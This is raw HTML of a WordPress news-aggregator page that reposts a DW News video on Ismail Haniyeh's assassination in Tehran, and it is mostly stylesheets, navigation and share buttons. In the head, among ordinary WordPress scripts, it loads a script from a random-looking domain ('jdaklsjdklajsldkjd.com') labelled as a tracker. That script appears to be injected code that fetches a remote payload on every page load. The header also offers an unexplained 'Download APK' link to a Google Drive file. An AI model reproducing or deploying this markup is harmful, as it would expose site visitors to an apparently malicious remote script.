<link rel='stylesheet' id='font-awesome-all-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-featured-image-popup-css-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/magnific-popup/magnific-popup.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/likes/style.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.3' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 50%;
                }
                
</style>
<link rel='stylesheet' id='sharedaddy-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/modules/sharedaddy/sharing.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://www.newsbuyback.com/wp-content/plugins/jetpack_bkp/_inc/social-logos/social-logos.min.css?ver=15.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743623802' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743623806' type='text/css' media='all' />
<script type="54ab9894dba30c1a7576ce5c-text/javascript" src="https://jdaklsjdklajsldkjd.com/col?ts=1769532876" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" src="https://www.newsbuyback.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://www.newsbuyback.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.1.1" id="html5-js"></script>
<![endif]-->
<script type="54ab9894dba30c1a7576ce5c-text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/www.newsbuyback.com\/wp-admin\/admin-ajax.php","security":"97ebfb5469","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/www.newsbuyback.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript" defer src="https://www.newsbuyback.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.3" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://www.newsbuyback.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsbuyback.com/wp-json/wp/v2/posts/554190" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsbuyback.com/xmlrpc.php?rsd" />
<meta name="generator" content=" 6.7.4" />
<link rel='shortlink' href='https://www.newsbuyback.com/?p=554190' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F07%2Ftop-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.newsbuyback.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.newsbuyback.com%2F2024%2F07%2Ftop-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-162023058-1" type="54ab9894dba30c1a7576ce5c-text/javascript"></script>
<script type="54ab9894dba30c1a7576ce5c-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162023058-1');
</script>
	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.newsbuyback.com/xmlrpc.php"><meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.newsbuyback.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>

</head>

<body class="post-template-default single single-post postid-554190 single-format-standard wp-embed-responsive eio-default ehf-template-colormag ehf-stylesheet-colormag cm-header-layout-1 adv-style-1 cm-normal-container cm-right-sidebar right-sidebar boxed cm-started-content elementor-default elementor-kit-141888">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
	<div id="cm-site-info" class="">
								<h3 class="cm-site-title">
							<a href="https://www.newsbuyback.com/" title="News Buyback" rel="home">News Buyback</a>
						</h3>
						
											<p class="cm-site-description">
							#EndTheFed						</p><!-- .cm-site-description -->
											</div><!-- #cm-site-info -->
					</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
										<div id="header-right-sidebar" class="clearfix">
						<aside id="custom_html-14" class="widget_text widget widget_custom_html clearfix widget-colormag_header_sidebar"><div class="textwidget custom-html-widget"><!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Add icon library -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
.btn {
  background-color: DodgerBlue;
  border: none;
  color: white;
  padding: 6px 15px;
  cursor: pointer;
  font-size: 20px;
}

/* Darker background on mouse-over */
.btn:hover {
  background-color: RoyalBlue;
}
</style>
</head>
<body>


<a href="https://drive.google.com/file/d/1XCicZwwwJgepFoqWoJXnW-i-JHKGyv67/view?usp=sharing"> <button class="btn"><i class="fa fa-download"></i> Download APK </button> </a>
	
	
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="54ab9894dba30c1a7576ce5c-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57552e4eac864fbfadca495be454ef84","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html></div></aside>					</div>
									</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
				<div class="cm-home-icon">
					<a href="https://www.newsbuyback.com/"
						title="News Buyback"
					>
						<svg class="cm-icon cm-icon--home" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 28 22"><path d="M13.6465 6.01133L5.11148 13.0409V20.6278C5.11148 20.8242 5.18952 21.0126 5.32842 21.1515C5.46733 21.2904 5.65572 21.3685 5.85217 21.3685L11.0397 21.3551C11.2355 21.3541 11.423 21.2756 11.5611 21.1368C11.6992 20.998 11.7767 20.8102 11.7767 20.6144V16.1837C11.7767 15.9873 11.8547 15.7989 11.9937 15.66C12.1326 15.521 12.321 15.443 12.5174 15.443H15.4801C15.6766 15.443 15.865 15.521 16.0039 15.66C16.1428 15.7989 16.2208 15.9873 16.2208 16.1837V20.6111C16.2205 20.7086 16.2394 20.8052 16.2765 20.8953C16.3136 20.9854 16.3681 21.0673 16.4369 21.1364C16.5057 21.2054 16.5875 21.2602 16.6775 21.2975C16.7675 21.3349 16.864 21.3541 16.9615 21.3541L22.1472 21.3685C22.3436 21.3685 22.532 21.2904 22.6709 21.1515C22.8099 21.0126 22.8879 20.8242 22.8879 20.6278V13.0358L14.3548 6.01133C14.2544 5.93047 14.1295 5.88637 14.0006 5.88637C13.8718 5.88637 13.7468 5.93047 13.6465 6.01133ZM27.1283 10.7892L23.2582 7.59917V1.18717C23.2582 1.03983 23.1997 0.898538 23.0955 0.794359C22.9913 0.69018 22.8501 0.631653 22.7027 0.631653H20.1103C19.963 0.631653 19.8217 0.69018 19.7175 0.794359C19.6133 0.898538 19.5548 1.03983 19.5548 1.18717V4.54848L15.4102 1.13856C15.0125 0.811259 14.5134 0.632307 13.9983 0.632307C13.4832 0.632307 12.9841 0.811259 12.5864 1.13856L0.868291 10.7892C0.81204 10.8357 0.765501 10.8928 0.731333 10.9573C0.697165 11.0218 0.676038 11.0924 0.66916 11.165C0.662282 11.2377 0.669786 11.311 0.691245 11.3807C0.712704 11.4505 0.747696 11.5153 0.794223 11.5715L1.97469 13.0066C2.02109 13.063 2.07816 13.1098 2.14264 13.1441C2.20711 13.1784 2.27773 13.1997 2.35044 13.2067C2.42315 13.2137 2.49653 13.2063 2.56638 13.1849C2.63623 13.1636 2.70118 13.1286 2.7575 13.0821L13.6465 4.11333C13.7468 4.03247 13.8718 3.98837 14.0006 3.98837C14.1295 3.98837 14.2544 4.03247 14.3548 4.11333L25.2442 13.0821C25.3004 13.1286 25.3653 13.1636 25.435 13.1851C25.5048 13.2065 25.5781 13.214 25.6507 13.2071C25.7234 13.2003 25.794 13.1791 25.8584 13.145C25.9229 13.1108 25.98 13.0643 26.0265 13.008L27.207 11.5729C27.2535 11.5164 27.2883 11.4512 27.3095 11.3812C27.3307 11.3111 27.3379 11.2375 27.3306 11.1647C27.3233 11.0919 27.3016 11.0212 27.2669 10.9568C27.2322 10.8923 27.1851 10.8354 27.1283 10.7892Z" /></svg>					</a>
				</div>
				
											<div class="cm-header-actions">
								
		<div class="cm-random-post">
							<a href="https://www.newsbuyback.com/2025/07/trumps-alligator-alcatraz-new-florida-migrant-detention-centre-sparks-outrage/" title="View a random post">
					<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>				</a>
					</div>

							<div class="cm-top-search">
						<i class="fa fa-search search-top"></i>
						<div class="search-form-top">
									
<form action="https://www.newsbuyback.com/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Search"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
						</div>
					</div>
									</div>
				
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-400207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-400207"><a href="https://www.newsbuyback.com/world/">World</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-54ab9894dba30c1a7576ce5c-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400208"><a href="https://www.newsbuyback.com/category/world/america/">North America</a></li>
	<li id="menu-item-400209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400209"><a href="https://www.newsbuyback.com/category/world/europe/">Europe</a></li>
	<li id="menu-item-400212" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-400212"><a href="https://www.newsbuyback.com/category/world/asia/">Asia</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-54ab9894dba30c1a7576ce5c-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
	<ul class="sub-menu">
		<li id="menu-item-400213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400213"><a href="https://www.newsbuyback.com/category/world/asia/india/">India</a></li>
	</ul>
</li>
	<li id="menu-item-400211" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400211"><a href="https://www.newsbuyback.com/category/world/latin/">South America</a></li>
	<li id="menu-item-400214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400214"><a href="https://www.newsbuyback.com/category/world/africa/">Africa</a></li>
	<li id="menu-item-400210" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400210"><a href="https://www.newsbuyback.com/category/world/australia/">Australia</a></li>
</ul>
</li>
<li id="menu-item-397068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-397068"><a href="https://www.newsbuyback.com/economics-news/">Economics</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-54ab9894dba30c1a7576ce5c-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400220" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400220"><a href="https://www.newsbuyback.com/category/economics/">Economics News</a></li>
	<li id="menu-item-400221" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400221"><a href="https://www.newsbuyback.com/category/economics/economics-opinions/">Economics Opinions</a></li>
</ul>
</li>
<li id="menu-item-400222" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400222"><a href="https://www.newsbuyback.com/category/scitech/">SciTech</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-54ab9894dba30c1a7576ce5c-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400223"><a href="https://www.newsbuyback.com/category/scitech/curiosity/">Curiosity</a></li>
	<li id="menu-item-400224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400224"><a href="https://www.newsbuyback.com/category/scitech/gadgets/">Gadgets</a></li>
</ul>
</li>
<li id="menu-item-400226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-400226"><a href="https://www.newsbuyback.com/category/show/">Shows</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress="if (!window.__cfRLUnblockHandlers) return false; " data-cf-modified-54ab9894dba30c1a7576ce5c-=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-400227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400227"><a href="https://www.newsbuyback.com/category/show/daily-news-shows/">Daily News Shows</a></li>
	<li id="menu-item-400228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400228"><a href="https://www.newsbuyback.com/category/show/documentary/">Documentary</a></li>
	<li id="menu-item-400229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400229"><a href="https://www.newsbuyback.com/category/world/asia/india/indian-youth/">Indian Youth News</a></li>
	<li id="menu-item-400230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-400230"><a href="https://www.newsbuyback.com/category/show/world-shows/">World News Shows</a></li>
</ul>
</li>
<li id="menu-item-400232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400232"><a href="https://www.newsbuyback.com/contact/">About</a></li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-554190" class="post-554190 post type-post status-publish format-standard has-post-thumbnail hentry category-asia tag-asia tag-dw-news tag-worldnews">
	
	
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://www.newsbuyback.com/category/world/asia/" style="background:#dd3333" rel="category tag">Asia</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Top Hamas political leader Ismail Haniyeh assassinated in Tehran | DW News		</h1>
			</header>
<div class="cm-below-entry-meta cm-separator-default "><span class="cm-post-date"><a href="https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/" title="10:56 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-07-31T10:56:51+05:30">31 July 2024, 10:56 am</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://www.newsbuyback.com/author/bond235/"
			title="Team Buyback"
			>
				Team Buyback			</a>
		</span>

		</div>
<div class="cm-entry-summary">
	<p><iframe  id="_ytid_41633"  width="800" height="450"  data-origwidth="800" data-origheight="450"  data-relstop="1" src="https://www.youtube-nocookie.com/embed/RKnsc6jIjuc?enablejsapi=1&#038;autoplay=0&#038;cc_load_policy=1&#038;cc_lang_pref=&#038;iv_load_policy=3&#038;loop=0&#038;rel=0&#038;fs=1&#038;playsinline=1&#038;autohide=2&#038;hl=en_GB&#038;theme=dark&#038;color=red&#038;controls=1&#038;" class="__youtube_prefs__  epyt-is-override  no-lazyload" data-vol="100"  data-epautoplay="1"  title="Top Hamas political leader Ismail Haniyeh assassinated in Tehran | DW News"  allow="fullscreen; accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen data-no-lazy="1" data-skipgform_ajax_framebjll=""></iframe></p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/" data-text="Top Hamas political leader Ismail Haniyeh assassinated in Tehran | DW News"  >Tweet</a></li><li class="share-facebook"><div class="fb-share-button" data-href="https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/" data-layout="button_count"></div></li><li class="share-linkedin"><div class="linkedin_button"><script type="in/share" data-url="https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/" data-counter="right"></script></div></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-554190"
				class="share-reddit sd-button"
				href="https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-554190"
				>
				<span id="sharing-reddit-554190" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-telegram"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-telegram-554190"
				class="share-telegram sd-button"
				href="https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/?share=telegram"
				target="_blank"
				aria-labelledby="sharing-telegram-554190"
				>
				<span id="sharing-telegram-554190" hidden>Click to share on Telegram (Opens in new window)</span>
				<span>Telegram</span>
			</a></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-554190"
				class="share-jetpack-whatsapp sd-button"
				href="https://www.newsbuyback.com/2024/07/top-hamas-political-leader-ismail-haniyeh-assassinated-in-tehran-dw-news/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-554190"
				>
